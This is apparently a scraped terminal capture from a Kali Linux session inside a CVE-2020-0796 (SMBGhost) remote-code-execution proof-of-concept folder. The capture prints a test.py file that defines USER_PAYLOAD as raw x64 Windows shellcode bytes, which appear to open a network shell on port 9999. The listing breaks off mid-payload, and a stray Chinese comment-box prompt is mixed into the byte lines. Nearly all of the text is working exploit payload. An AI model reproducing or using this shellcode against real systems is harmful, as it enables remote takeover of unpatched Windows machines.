 ┌──(root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
└─# cat ../test.py
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b\x52\x60"
USER_PAYLOAD += b"\x48\x8b\x52\x18\x48\x8b\x52\x20\x51\x56\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x44\x8b\x40\x20\x8b\x48\x18\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48"
USER_PAYLOAD += b"\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
USER_PAYLOAD += b"\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x27\x0f\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
说点什么...
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"